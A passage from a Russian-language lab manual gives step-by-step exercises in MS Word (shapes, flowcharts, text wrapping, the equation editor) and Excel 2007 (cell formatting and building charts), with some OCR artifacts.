1. Выполните команду **Вставка → Фигуры → Основные фигуры,**  щелкните по кнопке *Овал* и при нажатой левой клавише мыши нарисуйте начальный элемент блок-схемы. Отпустите левую клавишу мыши, при этом контур элемента останется выделенным. Щелкните правой клавишей мыши внутри контура, выделив элемент. Выберите в контекстном меню пункт *Добавить текст* и введите внутрь элемента слово *Начало*. Отрегулируйте размер шрифта и местоположение слова внутри элемента, используя те же приемы, что и при работе с обычным текстом. Отрегулируйте размер овала, выделив его и переместив угловые или серединные метки контура.

2. Выполните команду **Вставка →Фигуры→ Блок-схема**. Выберите элемент *Процесс* и нарисуйте прямоугольный блок внизу под овалом. Вызвав контекстное меню, введите в него текст: *Ввод данных*.

3. Выполните команду **Вставка →Фигуры→ Линия** и нарисуйте вертикальную линию, соединяющую ранее нарисованные блоки. Отрегулируйте длину и местоположение линии, выделив ее и переместив в нужном направлении саму линию или ее метки.

4. Выполните команду **Вставка → Фигуры → Блок – схема → Магнитный диск**. Введите в нее текст: Таблицы БД. Проведите горизонтальную линию, соединяющую Блок контроля и Магнитный диск.

5. Выполните команду **Вставка →Фигуры→Процесс** и постройте прямоугольник с названием: *Контроль данных*. Соедините его вертикальной линией с блоком Ввод данных.

6. Поместите слева от блока Ввод данных фигуру *Магнитный диск,*  применив копирование.

7. Нарисуйте остальные графические элементы схемы и введите их названия. Используйте прием копирования элемента схемы при рисовании блока *Конец* и произведите замену в нем текст*а.*

8. Объедините все элементы схемы в одну группу. Для этого последовательно выделяйте каждый элемент схемы при нажатой клавише **Shift.** Щелкните правой кнопкой мыши и из контекстного меню выберите команду **Группировка → Группировать**. Сгруппированные фигуры имеют общий контур и их можно перемещать и копировать за одну операцию.

#### **Задание 9.**

Нарисуйте две частично наложенные друг на друга простые фигуры: прямоугольник и овал. Введите в них названия: *Фигура 1* и *Фигура 2*. Закрасьте различным цветом, и выполните поворот одной из фигур вокруг своей оси. Измените порядок наложения, при котором в верхнем слое изображения окажется другая фигура.

#### **Выполнение**

1. Выполните команду **Вставка → Фигуры.** Нарисуйте прямоугольник, щелкнув на кнопке с соответствующим названием. Выделите прямоугольник. Щелкнув правой клавишей мыши, вызовите контекстное меню и выполните пункт *Добавить текст*. Введите внутрь прямоугольника текст: «Фигура №1». Залейте прямоугольник синим цветом, выбрав синий цвет из меню Заливка фигуры.

2. Выполните команду **Вставка →Фигуры.** Нарисуйте справа от прямоугольника овал и введите внутрь его текст: «Фигура №2». Залейте овал цветом текстуры *Букет* из меню **Заливка фигуры → Текстура**. Выделите фигуру №2 и переместите ее влево, частично наложив на фигуру №1.

3. Для изменения порядка наложения, выделите фигуру №1 выбрав пункт **Формат → Упорядочить → На передний план**.

Поверните фигуру №1 на 30 градусов вокруг ее центра. Для этого выделите прямоугольник и в контекстном меню выберите

команду **Формат автофигуры → Размер.** В поле **Поворот** установите угол  $30^0$  (рис 9).



Рис. 9. Управление наложением фигур

#### **Задание 10.**

Создайте на странице рисунок в виде водяного знака и наложите на него текст.

#### *Выполнение*

1. Введите на страницу документа произвольный текст.

**2.** Выполните команду **Вставка → Клип,** найдите подходящий рисунок из коллекции Microsoft Office и вставьте его щелчком левой кнопки мыши. Рисунок появится на текущей странице. Выделите рисунок. Появится панель **Работа с рисунками → Формат → Изменить** и в меню **Перекрасить**  выберите пункт **Подложка.**

3. Отрегулируйте размер и местоположение рисунка, а также его яркость и контрастность с помощью соответствующих кнопок панели **Работа с рисунками → Формат → Изменить**.

#### **Размещение текста и рисунков на странице**

Для перемещения графических объектов, включая поля, автофигуры, картинки, фигурный текст, рисунки и импортированную графику с во многих случаях достаточно просто перетащить их туда, куда необходимо. Однако существует возможность перемещения объекта в точно заданную позицию, а также "привязки" или прикрепления объекта к абзацу таким образом, чтобы при перемещении абзаца объект перемещался автоматически.

Рис.10. Образец текста с рисунком в виде подложки

#### **Задание 11.**

Освойте различные способы обтекания рисунка текстом. Окружите рисунок текстом вдоль его рамки, вдоль контура, измените контур обтекания.

#### **Выполнение**

1. Откройте чистую страницу документа Word и введите в нее текст.

2. Выполните команду Вставка → Клип, найдите рисунок Вычислительная техника и вставьте его щелчком левой кнопки мыши. Рисунок появится на текущей странице.

3. Выделите рисунок и в меню Работа с рисунками  $\rightarrow$  Формат  $\rightarrow$ Упорядочить щелкните на кнопке Обтекание текстом и выберите – По контуру. Отрегулируйте размер и местоположение рисунка, а также его яркость и контрастность с помощью соответствующих кнопок панели.

4. Чтобы изменить контур обтекания, при выделенном рисунке, щелкните на кнопке *Обтекание текстом* и выберите пункт *Изменить контур обтекания*. Перемещая точки обтекания контура, добейтесь красивого расположения текста вокруг рисунка (Рис.11).

#### *Размещение текста и рисунков на странице*

Для перемещения графических объектов включая поля, автофигуры, картинки, фигурный текст, рисунки и импортированную графику во многих случаях достаточно просто перетащить их туда, куда необходимо. Однако существует возможность перемещения объекта в точно заданную позицию, а также "привязки" или прикрепления объекта к абзацу таким образом, чтобы при перемещении абзаца объект перемещался автоматически.

Текст располагается вокруг графического объекта любого размера и

формы. При этом **полей существует возможность задания** полем или графикой и **окружающим текстом.** 



определенных сторон поля **ШЛС**У или графики, вдоль которых требуется расположить  $\leqslant$  текст, а также расстояние между

Рис. 11. Обтекание рисунка текстом по контуру рисунка

## **Задание 12.**

Научные формулы создаются и редактируются с помощью редактора формул Microsoft Equation Editor 3.0. Формула в Word является одним из видов объектов, встраиваемых в текст.

С помощью редактора формул можно создавать сложные формулы, выбирая символы на панели инструментов и вводя переменные и числа. При создании формул размер шрифтов, интервалы и форматы автоматически регулируются для сохранения соответствия математических типов. Изменить форматирование можно и в процессе работы.

Введите в текстовый документ следующую формулу:

$$
\lambda = \sum_{i=1}^m \sum_{j=1}^n \frac{x_{ij}+y_{ij}}{a_{ij}}
$$

#### **Выполнение**

1. Установите курсор в место вставки формулы и выполните команду **Вставка → Текст → Вставка объект**.

2. В окне диалога *Вставка объекта* на вкладке *Создание* включите флажок *В виде значка* и выберите тип объекта: *Microsoft Equation 3.0.* 

3. В окне редактора формул откройте таблицу шаблонов символов греческого алфавита и выберите из нее символ " $\lambda$ ". Подберите размер этого символа, выполнив команду **Размер→Определить**, и введите значение в поле *Обычный* равным 12 пт. После определения размера нажмите кнопку **Ok**. Введите с клавиатуры символ "=".

4. Откройте таблицу шаблонов для ввода символов суммы в формуле. Выберите шаблон суммы с верхним и нижним пределами суммирования. Установите указатель мыши в зону верхнего предела, и с клавиатуры введите символ "m". Установите указатель мыши в зону нижнего предела, и с клавиатуры введите строку " $i=1$ ".

5. Установите указатель мыши в зону подсуммового выражения и введите знак второй суммы с верхними и нижними пределами.

6. Установите указатель мыши в зону подсуммового выражения второй суммы и откройте таблицу шаблонов дробей и радикалов. Выберите шаблон дроби с горизонтальной линией.

7. Установите указатель мыши в зону знаменателя дроби, откройте таблицу шаблонов индексов и выберите вариант с нижними индексами справа. Введите в основное поле знаменателя символ "a", в индексное поле – символы "ij".

8. Установите указатель мыши в зону числителя дроби, и последовательно введите шаблон выражения с нижним индексом, знак "+" и опять шаблон выражения с нижним индексом. Заполните открытые зоны шаблонов.

9. Закройте окно редактора формул и вернитесь в документ Word. Для этого выполните команду меню **Файл→Выход и возврат в.** В позиции, где должна располагаться формула появится значок редактора:



10. Вернитесь в окно редактора формул, выполнив двойной щелчок по значку. Перейдите снова в документ Word и для того чтобы увидеть в нем формулу выделите значок и в контекстном меню выполните команду **Объект Формула→Преобразовать**. В окне *Преобразование типа объекта* снимите флажок *В виде значка,* и щелкните на кнопке Ok.

11. Выполните дополнительную настройку формулы, определив размеры основных символов, знаков сумм и индексов. Для этого введите команду **Размер→Определить**, и измените значения в поле *Обычный* - для основных символов, в поле *Крупный символ* - для знаков суммирования, в полях *Крупный индекс* и *Мелкий индекс* - для индексов и пределов суммирования. В окне *Размеры* установите размеры символов и индексов как на рис. 12.

12. После определения размера щелкните на кнопке **Ok**. В окне документа Word появится формула, окруженная прямоугольным контуром. Увеличьте масштаб изображения формулы в документе, перетащив одну из диагональных меток ее контура.

| Размеры        |                  |                           |              |
|----------------|------------------|---------------------------|--------------|
| Обычный        | $12 \text{ m}$   |                           | OK           |
| Крупный индекс | 7 <sub>π</sub>   | $(1 + B)^2$               | Отмена       |
| Мелкий индекс  | 5 <sub>m</sub>   | $\ast p$                  |              |
| Крупный символ | $22 \, \text{m}$ | $\overline{n}_k$<br>$p =$ | Применить    |
| Мелкий символ  | 12 <sub>π</sub>  |                           | По умолчанию |

Рис. 12. Окно настройки размеров символов и индексов

13. Завершив набор и редактирование формулы, вернитесь в окно документа. Для этого либо щелкните левой клавишей мыши за пределами окна редактора формул, либо выполните команду Файл→Выход и возврат в. . . .

## **Практическая работа №12**

#### **Открытие приложения табличного процессора. Структура экрана. Меню и панели инструментов. Создание и сохранение документа. Знакомство с элементами окна.**

Открытие приложения табличного процессора:

Для создания новой рабочей книги необходимо запустить Excel с помощью команды **Пуск – Все программы – MS Office – MS Excel 2007**. При открытии окна программы создается новая книга с именем Книга1. В уже открытом окне программы для создания другой рабочей книги необходима нажать кнопку Office, в открывшемся меню выбрать команду Создать, в открывшемся окне Создание книги выбрать Новая книга и нажать



Рис. 1: Структура окна MS Excel 2007

Первичное сохранение книги выполняется командой Сохранить как, расположенной в меню кнопки Office. После выбора формата сохранения документа в диалоговом окне в поле Имя файла с клавиатуры нужно ввести имя, под которым файл должен быть сохранен, в поле Папка указать диск и папку, в которые нужно поместить сохраняемый файл, а потом нажать левой клавишей мыши на кнопке Сохранить в диалоговом окне. Книги Excel сохраняются в виде файлов со стандартным расширением .xlsx.

Повторное сохранение файла (без изменения параметров) выполняется с помощью кнопки Cохранить на панели быстрого доступа или в меню кнопки.

#### **Практическая работа №13-15**

## **Перемещение указателя ячейки (активной ячейки), выделение различных диапазонов, ввод и редактирование данных, установка ширины столбцов, использование автозаполнения, ввод формул для ячеек смежного/несмежного диапазона, копирование формул на смежные/несмежные ячейки**

#### **Работа с диаграммами. Вставка столбцов. Работа со списками. Графические объекты, макросы. Создание графических объектов с помощью вспомогательных приложений Оформление итогов и создание сводных таблиц**

**Цель работы:** Научиться форматировать таблицу с помощью команды Формат ячейки.

**1. Создайте новый файл.** Присвойте первому листу имя *земля* и составьте таблицу по образцу (шрифт Arial, размер 14):



Рис.1

**2. Установите формат данных.** Выделите ячейку С2 (установите в ней курсор) правой кнопкой мыши и в контекстом меню выберите *Формат ячеек….* Во вкладке *Число* выберите формат *Числовой*, число десятичных знаков – 0. Нажмите ОК. В ячейке С2 напечатайте 149600000.

Аналогично выделите ячейку С3 и установите формат *Числовой*, число десятичных знаков – 0. В ячейке С3 напечатайте 384400.

Выделите ячейку С4 и установите формат *Время*. В ячейке С4 напечатайте 23:56:04.

Выделите ячейку С5 и установите формат *Числовой*, число десятичных знаков – 3. В ячейке С5 напечатайте  $365.256$ .

Выделите ячейку С6 и установите формат *Числовой*, число десятичных знаков – 1. В ячейке С6 напечатайте 29,8.



Рис. 2

#### **3. Выполните форматирование таблицы.**

**Объединение ячеек.** Объедините диапазон ячеек A1:С1 (ячейки A1, В1, С1). Для этого левой кнопкой мыши выделите указанные ячейки и в контекстном меню выберите *Формат ячеек…* вкладка *Выравнивание*. Установите флажок в строке *объединение ячеек*.

**Выравнивание в ячейке.** Выберите в строке *по горизонтали* в раскрывающемся списке – *по горизонтали* значение *по центру*.

В строке *по вертикали* в раскрывающемся списке – *по центру*.

Измените ширину и высоту ячейки А1 с помощью левой кнопки мыши.

**Запись в несколько строк.** Выделите ячейки В2:В6 левой кнопкой мыши, в контекстном меню выберите *Формат ячеек….* вкладка *Выравнивание*. Установите флажок в строке *переносить по словам*. В таблице ничего не изменилось, т.к. вся информация умещается по ширине ячейки. Уменьшите ширину столбца В, так, чтобы текст располагался как на образце, расположенном ниже. (Если текст в ячейке виден не весь, значит, он находится за границей ячейки – надо увеличить высоту ячейки с помощью левой кнопки мыши.)



39 Рис. 3

Таблица примет вид

|   | А | B                                                            |              | D |
|---|---|--------------------------------------------------------------|--------------|---|
| 1 |   | ОБЩИЕ СВЕДЕНИЯ ПЛАНЕТЕ ЗЕМЛЯ                                 |              |   |
|   |   | Среднее расстояние от Земли до Солнца, км                    | 1496 000 000 |   |
| 3 |   | Среднее расстояние от Земли до Луны, км                      | 384 400      |   |
|   | 3 | Время полного оборота Земли вокруг своей оси,<br>час:мин:сек | 23:56:04     |   |
| 5 |   | Период вращения Земли вокруг Солнца, суток                   | 365,256      |   |
| 6 | 5 | Средняя скорость движения Земли по орбите,<br>км/сек         | 29,8         |   |
|   |   |                                                              |              |   |
| 8 |   |                                                              |              |   |

Рис.4

**Установка границ ячейки**. Выделите ячейки А2:С6. В контекстном меню выберите *Формат ячеек* вкладка *Границы*. Установите внешние и внутренние границы.



 $P$ ис.5

Готовая таблица примет вид.

|                         | А              | в                                                            |              |
|-------------------------|----------------|--------------------------------------------------------------|--------------|
|                         |                | ОБЩИЕ СВЕДЕНИЯ ПЛАНЕТЕ ЗЕМЛЯ                                 |              |
|                         |                | Среднее расстояние от Земли до Солнца, км                    | 1496 000 000 |
| $\overline{\mathbf{3}}$ |                | Среднее расстояние от Земли до Луны, км                      | 384 400      |
| 4                       | $\overline{3}$ | Время полного оборота Земли вокруг своей<br>оси, час:мин:сек | 23:56:04     |
| 5                       |                | Период вращения Земли вокруг Солнца, суток                   | 365,256      |
| $\overline{6}$          | 5              | Средняя скорость движения Земли по<br>орбите, км/сек         | 29,8         |
|                         |                |                                                              |              |

Рис.6

**4.** Сохраните таблицу в своей папке под именем *таблицы*.

## **«Построение диаграмм»**

**Цель работы:** Научиться создавать и форматировать диаграммы **Задание 1.**

1. Откройте файл *таблицы*. Присвойте второму листу имя Меха и составьте таблицу по приведенному образцу

|                | $\mathsf{A}$                | B          |  |
|----------------|-----------------------------|------------|--|
|                | Носкость лучших по качеству |            |  |
| $\mathbf{1}$   | мехов                       |            |  |
| $\overline{2}$ | Вид шкурки                  | Носкость % |  |
| $\overline{3}$ | Выдра                       | 100        |  |
| 4              | Бобр речной                 | 90         |  |
| 5              | Котик морской               | 85         |  |
| 6              | Соболь                      | 70         |  |
|                | Нутрия                      | 40         |  |
| 8              | Белка                       | 30         |  |
| g              | Горностай                   | 25         |  |
| 10             | Кролик                      | 12         |  |
| 11             | Заяц                        | 5          |  |
|                |                             |            |  |

Рис. 7

2. Выделите диапазон данных А2:Вll, включая заголовки строк и столбцов

3. Выберите вкладку Вставка, группу команд Диаграмма, выберите тип диаграммы – *Гистограмма – Объемная гистограмма – Гистограмма с группировкой*.



4. Изменение названия диаграммы.

После выделения диаграммы будет активирована линейка команд Работа с диаграммами. Выберите во вкладке Макет – Название диаграммы – Над диаграммой. Кликните на диаграмме по названию диаграммы, сотрите старое название и напечатайте новое **Носкость лучших по качеству мехов**. Диаграмма примет вид



5. Форматирование диаграммы.

Щелкните правой кнопкой мыши на свободном месте области диаграммы и выберите в контекстном меню команду **Формат области диаграммы.** Установите понравившиеся вам параметры оформления. Примерный результат



Рис. 10

**Задание 2.**

1. Перейдите на следующий лист и присвойте ему имя **Пещеры.** Создайте таблицу по приведенному образцу:



- Рис. 11
- 2. Постройте диаграмму. Примерный вид диаграммы

